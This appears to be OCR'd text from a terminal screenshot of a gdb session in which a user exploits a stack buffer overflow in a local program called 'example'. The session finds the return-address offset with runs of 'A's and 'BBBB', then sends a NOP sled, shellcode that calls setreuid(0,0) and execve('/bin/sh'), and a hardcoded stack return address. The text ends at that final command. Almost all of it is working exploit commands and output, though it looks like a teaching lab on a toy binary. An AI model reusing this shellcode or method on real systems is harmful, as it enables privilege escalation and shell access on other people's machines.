 dan@ubuntu: ~/Documents/bufferoverflow
11:59 PM
dan@ubuntu: ~/Documents/bufferoverflow
dan@ubuntu: ~/Documents/bufferoverflow
0xf7e2fa00 in __libc_start_main () from /lib32/libc.so.6
(gdb) run $(python -c "print('A'*272)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/dan/Documents/bufferoverflow/example $(python -c "print('A'*272)")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) run $(python -c "print('A'*268+'BBBB')")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/dan/Documents/bufferoverflow/example $(python -c "print('A'*268+'BB
BB')")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) run $(python -c "print('\x90'*222+'\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x
5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\
xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'+'\xd0\xce\xff\xff')")